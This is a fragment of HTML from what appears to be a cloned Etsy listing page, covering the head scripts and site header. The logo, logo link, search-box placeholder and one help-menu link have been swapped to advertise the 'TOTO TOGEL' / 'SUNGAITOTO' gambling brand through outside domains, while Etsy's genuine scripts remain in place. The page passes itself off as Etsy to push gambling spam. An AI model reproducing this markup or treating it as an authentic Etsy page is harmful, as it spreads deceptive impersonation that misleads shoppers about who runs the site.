        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css"/>

      </head><body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID wt-browser-has-no-hover-support" data-language="en-GB" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">        
        
        <script>
            //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
            // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
            // files could call.
            function waitForElm(selector) {
                return new Promise( (resolve) => {
                    if (document.querySelector(selector)) {
                        return resolve(document.querySelector(selector));
                    }

                    const observer = new MutationObserver( () => {
                        if (document.querySelector(selector)) {
                            observer.disconnect();
                            resolve(document.querySelector(selector));
                        }
                    }
                    );

                    // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
                    observer.observe(document.body, {
                        childList: true,
                        subtree: true,
                    });
                }
                );
            }
            function retryLoadingAirgap(loadAsync, attemptNumber) {
                var element = document.createElement("script");
                element.type = "text/javascript";
                element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
                if (loadAsync) {
                    element.setAttribute('data-cfasync', true);
                    element.async = true;
                }

                element.onerror = (error) => {
                    if (attemptNumber < 3) {
                        window.__etsy_logging.eventpipe.logEvent({
                            event_name: `transcend_cmp_airgap_preliminary_failure`,
                            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                            airgap_bundle: 'control_bundle',
                            error: error,
                            retryAttempt: attemptNumber,
                            attemptWasAsyncLoad: loadAsync
                        });
                        retryLoadingAirgap(false, attemptNumber + 1);
                    } else {
                        try {
                            //ideally we would have the same STATSD here as in transcend-integration.ts
                            //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                            //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                            window.initializePrivacySettingsManager(false);
                        } catch (error) {
                            waitForElm("#privacy-settings-manager-load-complete").then( () => {
                                window.initializePrivacySettingsManager(false);
                            }
                            );
                        }
                        // Update privacy footer based on Airgap info after footer script is loaded.
                        waitForElm("#footer-script-loaded").then( () => {
                            window.updatePrivacySettingsFooterTextBasedOnRegime();
                        }
                        );

                        window.__etsy_logging.eventpipe.logEvent({
                            event_name: `transcend_cmp_airgap_load_failure`,
                            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                            airgap_bundle: 'control_bundle',
                            error: error,
                            retryAttempts: attemptNumber
                        });
                    }
                }

                var head = document.getElementsByTagName('head')[0];
                head.appendChild(element);
            }

            function handleErrorLoadingAirgap() {
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    retryAttempt: 1,
                    attemptWasAsyncLoad: true
                });

                retryLoadingAirgap(true, 2);
            }
        </script>
        <script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>
        <meta name="robots" content="max-image-preview:large">
        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios"/>
        <meta property="al:ios:app_store_id" content="477128284"/>
        <meta property="al:ios:app_name" content="Etsy"/>
        <meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android"/>
        <meta property="al:android:package" content="com.etsy.android"/>
        <meta property="al:android:app_name" content="Etsy"/>
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            __webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";
        </script>
        <style>
            * {
                font-family: "Mulish", sans-serif !important;
                text-decoration: none !important;
            }
        </style>
        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    
    
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            !function(a, b, c, d, e, f) {
                a.ddjskey = e;
                a.ddoptions = f || null;
                var m = b.createElement(c)
                  , n = b.getElementsByTagName(c)[0];
                m.async = 1,
                m.defer = 1,
                m.src = d,
                n.parentNode.insertBefore(m, n)
            }(window, document, "script", "https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
                endpoint: "https://www.etsy.com/include/tags.js",
                ajaxListenerPath: true,
                enableTagEvents: true,
                overrideAbortFetch: true,
                abortAsyncOnChallengeDisplay: true,
                disableAutoRefreshOnCaptchaPassed: false,
                replayAfterChallenge: true
            });

            var DD_BLOCKED_EVENT_NAME = "dd_blocked";
            var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
            var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

            window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
                }
            });

            window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
                }
            });

            window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
                if (window.Sentry && window.Sentry.setTag) {
                    window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
                }
            });
        </script>
        <div data-above-header class="wt-z-index-5 wt-position-relative"></div>
        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
            <div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
                <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">
                    <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                        !function(e) {
                            var r = e.__etsy_logging;
                            if (r && r.perf && r.perf.prefixMarkMeasure) {
                                var n = r.perf.prefixMarkMeasure("logo_render");
                                e.performance && e.performance.mark && e.requestAnimationFrame((function() {
                                    setTimeout((function() {
                                        e.performance.mark(n)
                                    }
                                    ))
                                }
                                ))
                            }
                        }(window);
                    </script>
                    <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
                        <a href="https://www.arpejh.fr/" elementtiming="ux-global-nav">
                            <span class="wt-screen-reader-only">TOTO TOGEL</span>
                            <img src="https://cumaseo.co/logo/sungaitoto.gif" alt="TOTO TOGEL" style="max-height:40px;">
                        </a>
                    </div>
                    <nav class="wt-hide-xs wt-show-lg">
                        <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
                            <button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0" data-overlay-trigger-selector="overlay-trigger-ele">
                                <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
                                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
                                        <rect x="2" y="8" width="14" height="2"/></rect>
                                        <rect x="2" y="13" width="14" height="2"/></rect>
                                        <rect x="2" y="3" width="14" height="2"/></rect>
                                    </svg>
                                </span>
                                Categories
        
                            </button>
                            <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
                                <script type="text/json" data-neu-spec-placeholder-data="1">
                                    {"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}
                                </script>
                                <div></div>
                            </div>
                            <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
                        </div>
                    </nav>
                    <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
                        <button data-id="hamburger" class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button" aria-controls="mobile-catnav-overlay" tab-index="0">
                            <span class="wt-screen-reader-only">Browse
          </span>
                            <span class="wt-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                    <path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path>
                                </svg>
                            </span>
                        </button>
                        <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
                            <form id="gnav-search" class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs" method="GET" action="/search.php" role="search" data-gnav-search data-ge-search-clearable data-trending-searches="1">
                                <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">Search for items or shops
</label>
                                <div class="search-container" data-id="search-bar">
                                    <div class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container" data-id="search-suggestions-trigger">
                                        <input id="global-enhancements-search-query" data-id="search-query" data-search-input type="text" name="search_query" class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    " placeholder="Cari Kami Di Google 'SUNGAITOTO'" value="" autocomplete="off" autocorrect="off" autocapitalize="off" role="combobox" aria-autocomplete="both" aria-controls="global-enhancements-search-suggestions" aria-expanded="false"/>
                                        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
                                            <span class="wt-screen-reader-only">Clear search</span>
                                            <span class="wt-icon wt-icon--smaller wt-nudge-t-1">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path>
     </svg>
                                            </span>
                                        </button>
                                        <button type="submit" class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                " value="Search" aria-label="Search" data-id="gnav-search-submit-button">
                                            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path>
     </svg>
                                            </span>
                                        </button>
                                    </div>
                                    <div id="global-enhancements-search-suggestions" class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            " data-id="search-suggestions"></div>
                                </div>
                                <input id="search-js-router-enabled" type="hidden" value="true"/>
                                <input type="hidden" value="all" name="search_type" id="search-type"/>
                            </form>
                        </div>
                    </div>
                    <a data-selector="skip-to-content-marketplace" class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
                        <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
                            <label class="wt-btn wt-btn--transparent wt-btn--light">Skip to Content
        </label>
                        </div>
                    </a>
                    <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0" data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog"></div>
                    <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
                        <nav aria-label="Main">
                            <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
                                <li data-favorites-nav-container data-ge-nav-menu="favorites" data-ge-hover-event-name="gnav_hover_favorites_menu"></li>
                                <li>
                                    <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
                                        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
                                            <span class="wt-menu__trigger__label">
     <span class="etsy-icon">
         <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
             <path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path>
             <path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path>
         </svg>
     </span>
                                            </span>
                                            <span class="wt-icon wt-menu__trigger__caret">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon>
     </svg>
                                            </span>
                                        </button>
                                        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>
                                        <div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body>
                                            <ul class="wt-list-unstyled">
     <li class="wt-sem-text-primary wt-list-unstyled">
         <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
         <p class="wt-text-body-small">Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
     </div>
     <button tabindex="0" class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3" data-selector="help_menu_cta_button">
         Go to Purchases
        
         <span class="etsy-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></path>
             </svg>
         </span>
     </button>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <div class="wt-pt-xs-3"></div>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
                         <path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/></path>
                         <path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/></path>
                         <path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/></path>
                         <path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/></path>
                         <path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/></path>
                         <path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/></path>
                         <path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/></path>
                         <path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/></path>
                         <path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/></path>
                         <path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">TOTO TOGEL</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
         <a role="menuitem" href="https://www.etsy.com/help" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
                         <path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/></path>
                         <circle cx="12" cy="16.5" r="1.5"/></circle>
                         <path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
         <a role="menuitem" href="https://www.etsy.com/help/contact" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
                         <path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
             </div>
         </a>
     </li>
     <div class="wt-pb-xs-2"></div>
                                            </ul>
                                        </div>
                                        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>
                                    </div>
                                </li>
                                <li data-user-nav-container>
                                    <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
                                        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
                                            <span class="wt-menu__trigger__label">
     <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://cumaseo.co/logo/pav-st.png" alt="Team Bubadibako avatar" style="aspect-ratio: 1;"/>
     <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none" aria-hidden="true" data-notification="you-menu">0
    </span>
                                            </span>
                                            <span class="wt-icon wt-menu__trigger__caret">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
